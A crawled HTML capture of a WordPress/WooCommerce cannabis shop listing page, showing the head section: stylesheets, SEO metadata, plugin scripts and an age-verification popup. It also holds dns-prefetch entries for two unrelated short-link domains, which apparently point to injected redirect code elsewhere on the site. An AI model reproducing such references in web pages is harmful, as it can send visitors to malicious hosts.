

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weednerds.ca/shop/page/14/
body_size: 24373
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
      
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://weednerds.ca/wp-content/themes/weenards/assets/images/favicon.png">

    <!-- CSS
	============================================ -->
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/bootstrap.min.css">
    <!-- Font Awesome CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/font.awesome.min.css">
    <!-- Linear Icons CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/linearicons.min.css">
    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/swiper-bundle.min.css">
    <!-- Animation CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/animate.min.css">
    <!-- Jquery ui CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/jquery-ui.min.css">
    <!-- Nice Select CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/nice-select.min.css">
    <!-- Magnific Popup -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/magnific-popup.css">

    <!-- Main Style CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/style.css">
      <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/style.css">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 14 of 14 - weednerds</title>
	<link rel="canonical" href="https://weednerds.ca/shop/page/14/" />
	<link rel="prev" href="https://weednerds.ca/shop/page/13/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 14 of 14 - weednerds" />
	<meta property="og:url" content="https://weednerds.ca/shop/" />
	<meta property="og:site_name" content="weednerds" />
	<meta property="article:publisher" content="https://www.facebook.com/people/Weednerds/100088169108276/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Weednerds_ca" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://weednerds.ca/shop/","url":"https://weednerds.ca/shop/","name":"Shop - Page 14 of 14 - weednerds","isPartOf":{"@id":"https://weednerds.ca/#website"},"primaryImageOfPage":{"@id":"https://weednerds.ca/shop/#primaryimage"},"image":{"@id":"https://weednerds.ca/shop/#primaryimage"},"thumbnailUrl":"https://weednerds.ca/wp-content/uploads/2023/05/WHITE-DIAMOND-HTC-20-1.png","datePublished":"2023-05-01T07:46:37+00:00","dateModified":"2023-05-01T07:46:37+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weednerds.ca/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weednerds.ca/shop/#primaryimage","url":"https://weednerds.ca/wp-content/uploads/2023/05/WHITE-DIAMOND-HTC-20-1.png","contentUrl":"https://weednerds.ca/wp-content/uploads/2023/05/WHITE-DIAMOND-HTC-20-1.png","width":500,"height":500},{"@type":"WebSite","@id":"https://weednerds.ca/#website","url":"https://weednerds.ca/","name":"weednerds","description":"","publisher":{"@id":"https://weednerds.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weednerds.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weednerds.ca/#organization","name":"weednerds","url":"https://weednerds.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weednerds.ca/#/schema/logo/image/","url":"https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png","contentUrl":"https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png","width":139,"height":125,"caption":"weednerds"},"image":{"@id":"https://weednerds.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Weednerds/100088169108276/","https://twitter.com/Weednerds_ca","https://www.instagram.com/weednerds_ca/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq51f.short.gy' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Feed" href="https://weednerds.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Comments Feed" href="https://weednerds.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Products Feed" href="https://weednerds.ca/shop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weednerds.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://weednerds.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//weednerds.ca/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.20.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://weednerds.ca/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://weednerds.ca/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://weednerds.ca/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/css/public.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://weednerds.ca/wp-content/uploads/maxmegamenu/style.css?ver=6d8944' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://weednerds.ca/wp-includes/css/dashicons.min.css?ver=6.2' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='psfw-public-css' href='https://weednerds.ca/wp-content/plugins/product-share/public/css/public.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='psfw-fontawesome-6.1.1-css' href='https://weednerds.ca/wp-content/plugins/product-share/fonts/fontawesome/css/all.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1738348009' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 39%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 39% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='style1-css' href='https://weednerds.ca/wp-content/themes/weenards/style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.8' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='https://weednerds.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='https://weednerds.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/js/public.js?ver=1.9.1' id='iksm-public-script-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/js/menu.js?ver=1.9.1' id='iksm-menu-script-js'></script>
<link rel="https://api.w.org/" href="https://weednerds.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weednerds.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://weednerds.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="WooCommerce 7.7.0" />

        <script>

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "https://weednerds.ca/wp-content/plugins/the-post-grid";
                    var log_path = tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        </script>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

		<style type="text/css" id="iksm-dynamic-style"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="iksm-dynamic-style"></style>			<style>
				.agl_wrapper {position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 1111111111;align-items: center;background: rgba(0, 0, 0, 0.75);}
				.agl_main {display: block;margin: 0 auto;text-align: center;background: #fff;max-width: 500px;width: 95%;padding: 30px;}
				div#agl_form img {max-width: 300px;}
				div#agl_form h2 {color: #000000;}
				.agl_buttons {display: inline-block;vertical-align: middle;padding: 10px 20px;color: #147404;}
				.agl_success_message{display:none;}
				.agl_buttons_wrp {margin: 20px auto;}
				#agl_yes_button.agl_buttons {background: #147404;color: #fff !important;}
				#agl_close_link {color: #147404;cursor: pointer;}
			</style>
			<div id="agl_wrapper" class="agl_wrapper" style="display:none;">
				<div class="agl_main">
					<div id="agl_form" class="agl_form">						
						<img src="https://weednerds.ca/wp-content/uploads/2023/12/cropped-logo.png">						
						<h2>VERIFY YOUR AGE</h2>
						<p style="font-size:20px;">You must be at least 19 years of age to visit this site</p>						<div class="agl_buttons_wrp">
							<a href="javascript:void(0)" id="agl_yes_button" class="agl_buttons agl_yes_button">Yes</a>
							<a href="https://google.com" id="agl_no_button"  class="agl_buttons agl_no_button">No</a>
						</div>
					</div>
									</div>
			</div>
			<script>
				(function() {

					

					function close_agl(){
							document.getElementById("agl_wrapper").style.display = "none";
					}

					function show_agl(){
						document.getElementById("agl_wrapper").style.display = "flex";						
					}

					function slide_agl_success_message(){
						document.getElementById("agl_form").style.display = "none";
						document.getElementById("agl_success_message").style.display = "block";
					}

					function setCookie_agl(cname,cvalue,exdays) {
														var d = new Date();
								var expires = "";

								if(exdays != null ){
									d.setTime(d.getTime() + (exdays*24*60*60*1000));
									expires = "expires=" + d.toGMTString() + ";";
								}
								
								document.cookie = cname + "=" + cvalue + ";" + expires + "path=/";

								
								if (window.CustomEvent && typeof window.CustomEvent === 'function') {
									var agl_event = new CustomEvent('agl_passed');
								} else {
									var agl_event = document.createEvent('CustomEvent');
									agl_event.initCustomEvent('agl_passed');
								}
								document.dispatchEvent(agl_event);


												}
					function getCookie_agl(cname) {
						var name = cname + "=";
						var decodedCookie = decodeURIComponent(document.cookie);
						var ca = decodedCookie.split(';');
						for(var i = 0; i < ca.length; i++) {
							var c = ca[i];
							while (c.charAt(0) == ' ') {
								c = c.substring(1);
							}
							if (c.indexOf(name) == 0) {
								return c.substring(name.length, c.length);
							}
						}
						return "";
					}
					function checkCookie_agl() {
						var agl_cookie=getCookie_agl("agl_cookie");
						if (agl_cookie != "") {
							//  Cookie Exists
							close_agl();
						} else {
							// No Cookie
							show_agl()
						}
					}
					checkCookie_agl();

					
					document.getElementById("agl_yes_button").onclick = function(){						
						setCookie_agl("agl_cookie", '#147404', null);
													close_agl()
											}
					
					document.getElementById("agl_no_button").onclick = function(){						
						if (window.CustomEvent && typeof window.CustomEvent === 'function') {
							var agl_event = new CustomEvent('agl_failed');
						} else {
							var agl_event = document.createEvent('CustomEvent');
							agl_event.initCustomEvent('agl_failed');
						}
						document.dispatchEvent(agl_event);
					}


				})();
			</script>
					<style id="wp-custom-css">
			.testimonial-img img{
  
    display: none;
}
.pswp__caption__center {
    display: none!important;
}
.hover-style .overlay-txt h2 {
    color: #fff;
    font-size: 29px;
}
li.wp-chatbot-msg.wp-chatbot-msg-flat span:nth-child(1) {
    display: none;
}
.categories-img .categories-content {
    display: block!important;
    background: #00400dcf!important;
}
.categories-content > h3 {
    color: #fff!important;
}
div#agl_form h2 {
    margin-top: 20px!important;
    margin-bottom: 20px!important;
    font-size: 40px!important;
}
.widget-mt {
    margin-top: 50px!important;
}
.widget-list form input {
    background: none;
    border: none;
    font-size: 14px;
    text-align: left;
    line-height: 31px;
    width: 100px;
}
section.we_wrp {
    padding: 40px 0px;
}
body.post-template-default.single.single-post ul li {
    list-style-type: disc;
    line-height: 29px;
}
.single-blog {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
